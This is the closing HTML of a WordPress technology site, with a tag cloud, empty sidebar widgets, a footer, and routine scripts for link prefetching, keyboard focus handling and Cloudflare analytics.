<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>